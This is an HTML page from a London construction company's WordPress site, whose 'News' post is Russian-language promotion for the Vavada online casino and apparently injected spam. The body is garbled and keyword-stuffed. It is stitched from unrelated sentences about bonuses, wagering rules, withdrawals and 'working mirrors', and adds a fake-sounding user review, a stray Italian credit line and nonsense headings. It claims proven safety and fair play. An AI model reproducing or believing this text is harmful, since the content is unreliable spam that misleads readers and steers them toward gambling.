  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://pacific-construction.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-2864 single-format-standard wp-theme-industris wp-child-theme-industris-child theme-industris woocommerce-no-js royal_preloader woocommerce-active elementor-default elementor-kit-5">
<div id="page" class="site">
	<header id="site-header" class="site-header header1 is-sticky">
						<!-- Top bar start -->
		<div class="top-bar">
			<div class="container container-bigger">
					            <!-- contact info -->
	            <ul class="info-list f-left">
	                	                	                    <li>
	                        <i class="fa fa-map-marker-alt"></i>	                        15 Metro Business Centre,
Kangley Bridge Road,
London, SE26 5BW	                    </li>
	                	                    <li>
	                        <i class="fa fa-phone"></i>	                        0203 813 6970
	                    </li>
	                	                    <li>
	                        <i class="fa fa-envelope"></i>	                        office@pacific-
construction.com	                    </li>
	                	            </ul>
	            <!-- contact info close -->
		                        <div class="f-right right-box dtable">
										<div class="toggle_search dcell md-hidden sm-hidden">
						<i class="icon ion-md-search"></i>
						<div class="h-search-form-field">
							<form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form>						</div>
					</div>
										<div class="dcell md-hidden sm-hidden">
						<a class="login-btn" href="https://pacific-construction.com/wp-login.php">Login</a>
					</div>
										<div class="cart-btn dcell md-hidden sm-hidden">
						<a class="cart-header" href="https://pacific-construction.com/cart/"><i class="fas fa-shopping-cart" aria-hidden="true"></i></a>
					</div>
					                </div>
			</div>
		</div>
		<!-- Top bar close -->
		
		<!-- Main header start -->
		<div class="main-header md-hidden sm-hidden">
			<div class="container container-bigger">
				<div class="dtable">

					<div id="site-logo" class="dcell">
						<a href="https://pacific-construction.com/">
							<img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction">
						</a>
					</div>

					<nav id="site-navigation" class="main-navigation dcell">			
						<ul id="primary-menu" class="menu"><li id="menu-item-2078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li id="menu-item-2015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>					</nav>
					
					 
					<div class="cta-btns dcell">
						<div class="btns">                        
															<a  class="btn" href="https://pacific-construction.com/?page_id=120">Get a quote <i class="icon ion-md-paper-plane"></i></a>
													</div>
					</div>
					
				</div>
			</div>
		</div>		
		<!-- Main header close -->
				<!-- Header mobile open -->
		<div class="header_mobile">
	<div class="mlogo_wrapper container clearfix dtable">
        <div class="mobile_logo dcell">
            <a href="https://pacific-construction.com/"><img src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" alt="Pacific Construction"></a>
    	</div>
        <div id="mmenu_toggle" class="dcell">
	        <button></button>
	    </div>
    </div>
    <div class="mmenu_wrapper">		
		<div class="mobile_nav collapse container">
			<ul id="menu-top-menu" class="mobile_mainmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2078"><a href="https://pacific-construction.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2010"><a href="https://pacific-construction.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://pacific-construction.com/our-history/">Our History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://pacific-construction.com/our-values/">Our Values</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://pacific-construction.com/our-mission/">Our Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://pacific-construction.com/how-we-work/">How We Work</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://pacific-construction.com/our-team/">Our Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2179"><a href="https://pacific-construction.com/our-services-2/">What We Do</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://pacific-construction.com/service/civil-engineering/">Civil Engineering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://pacific-construction.com/service/temporary-works/">Temporary Works</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://pacific-construction.com/service/steel-fabrication/">Steel &#038; Fabrication</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://pacific-construction.com/service/refurbishments/">Refurbishments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://pacific-construction.com/service/new-builds/">New Builds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://pacific-construction.com/service/demolition/">Demolition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://pacific-construction.com/service/bim/">BIM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://pacific-construction.com/service/fit-out/">Fit Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2015"><a href="https://pacific-construction.com/our-projects/">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://pacific-construction.com/contact-us/">Contact Us</a></li>
</ul>		</div>   	
    </div>
</div>
		<!-- Header mobile close -->

	</header><!-- #site-header -->

	<div id="content" class="site-content">
                    <div class="page-header dtable"  style="background-image: url(https://pacific-construction.com/wp-content/uploads/2023/06/bg-pheader-4.jpg);" >
            <div class="dcell">
                <div class="container">
                                            <h1 class="page-title">10 лучших веб-сайтов для поиска vavada. войти.</h1>
                    <ul id="breadcrumbs" class="breadcrumbs none-style"><li><a href="https://pacific-construction.com">Home</a></li><li><a href="https://pacific-construction.com/news/">News</a></li><li class="active">10 лучших веб-сайтов для поиска vavada. войти.</li></ul>    
                        </div>
            </div>
        </div>
        <div class="entry-content">
	<div class="container">
		<div class="row">
			<div id="primary" class="content-area col-lg-8 col-md-8 col-sm-12 col-xs-12">
				<main id="main" class="site-main">
					
				
<article id="post-2864" class="blog-post post-box post-2864 post type-post status-publish format-standard hentry category-uncategorized">
        <div class="inner-post">
        <header class="entry-header">

                        <div class="entry-meta">
                <span class="posted-on"><a href="https://pacific-construction.com/10-luchshikh-vebsaytov-dlya-poiska-vavada-voyti/" rel="bookmark"><time class="entry-date published" datetime="2023-09-03T11:40:55+00:00">September 3, 2023</time></a></span><span class="posted-in"><a href="https://pacific-construction.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>            </div><!-- .entry-meta -->
            
        </header><!-- .entry-header -->

        <div class="entry-summary">

            <h1>Вавада Казино – зеркало сегодня официальный сайт</h1>
<p>The Dog House Multihold. При отыгрыше также действуют дополнительные правила в отношении размера максимальной суммы на спин. Поскольку RTP проявляется только на длинном временном отрезке, в отдельно взятой игровой сессии он может отличаться от заявленного производителем уровня. Чтобы выполнить вейджер, разрешается использовать любые слоты из каталога исключение – ставки в лайв играх. В списке поддерживаемых вариантов – белорусские рубли, евро, доллары США, российские рубли, мексиканский песо, казахский тенге, украинская гривна и турецкая лира. Вавада казино входит в список лучших игровых залов СНГ и мира. Онлайн казино Вавада предлагает своим клиентам широкий спектр услуг, среди которых есть и возможность играть в игровые автоматы. Минимальная сyмма вывода 1000 RUB. При зачислении любой суммы на бонусный кошелек упадет 100%. Платеж поступит в течение пары минут. Для проверки соблюдения правила запрашивается дата рождения в момент создания профиля, периодически служба безопасности проверяет паспорт или водительское удостоверение у некоторых клиентов. Для планшетов и смартфонов создана мобильная версия. Какие способы перевода средств доступны. Проверенные казино онлайн позволяют задавать вопросы пользователям с помощью чата и использовать любой гаджет – ПК, ноутбук, смартфон или планшет. При этом необходимо не просто указать номер телефона и почту, но и подтвердить их. Перейдите по ней и вы автоматически окажетесь в своем профиле. </p>
<p><img fetchpriority="high" decoding="async" itemprop="image" src="https://sarprok.ru/assets/img/main/vavada-website.webp" width="650" height="490" alt="1 vavada. войти. ошибка, плюс еще 7 уроков" title="Как с легкостью решать каждую задачу vavada. войти. с помощью этих советов"><br />
<iframe width="645" height="480" src="https://www.youtube.com/embed/9Xf8LJ3fr_4" title="vavada. войти. Руководства и отчеты" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>KOOTT – FULL PART</h2>
<p>Пpи заказе от $1 000 нyжна веpификация аккаyнта. Поэтому, если вы заинтересованы в том, чтобы участвовать в играх с джекпотом, но у вас ограниченный бюджет, то в этом обзоре казино Vavada есть для вас хорошие новости. Подтверждённая безопасность и абсолютно честная игра. Азартные игры призваны развлекать. В игровом зале представлены легенды гемблинга и молодые, перспективные провайдеры. Для отыгрыша используются только реальные деньги. Оценить все плюсы игры с телефона гости казино могут на примере следующих автоматов. Хотим обратить Ваше внимание на пункт правил, который важен для вашего понимания, об этом ниже. Зарегистрированным пользователям прикрепляют личный счет, с которого они могут брать средства для ставок. Упрощая схему коммуникации, данные развлечения представляют интерактивные стримы: гемблер видит интерфейс, наложенный на потоковое видео из студии, где реальный крупье ведёт оффлайн партию между онлайн игроками. Реальные денежные ставки учитываются при розыгрыше джекпота, и валюта джекпота формируется в USD и конвертируется в валюту игрока при зачислении на баланс по текущему курсу обмена. Tema Seamless Keith, sviluppato da Altervista. В фразе «игра на деньги» все слова равноправны. Удобная и интуитивно понятная навигация по категориям меню позволяет гостям сайта быстро найти необходимую информацию и играть в свое удовольствие. Далее мoжнo внести деньги на счет, чтoбы делать ставки, нo сначала выбеpите валютy свoегo аккаyнта: этo мoгyт быть, pyбли RUB, Евpo EUR. И только после этого вас допустят к контенту. Рабочее зеркало гарантирует посетителям прозрачный игровой процесс и быстрые платежи через разные финансовые инструменты. С помощью активных промокодов клиенты могут активировать дополнительные подарки и играть с большей выгодой. Сайт красивый, оформлено все аккуратно, неплохой выбор слотов у них, есть все популярные провайдеры, бонусы тоже гуд, с бонуса 100% вывел 3 тысячи гривен. Однако, чем выше ваш статус, тем больше развлечений становится доступно. The Dog House Multihold. Ваш адрес email не будет опубликован. </p>
<p><img decoding="async" itemprop="image" src="http://satvacafe.ru/image/banner.jpg" width="650" height="487" alt="Использование 7 vavada. войти. стратегий, подобных профессионалам" title="20 мест, где можно заключить сделки vavada. войти."><br />
<iframe width="639" height="488" src="https://www.youtube.com/embed/Bkgu2upD194" title="Материал о vavada. войти., о котором вы, вероятно, не думали. И действительно должен" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2>Бонусы и акции казино Vavada</h2>
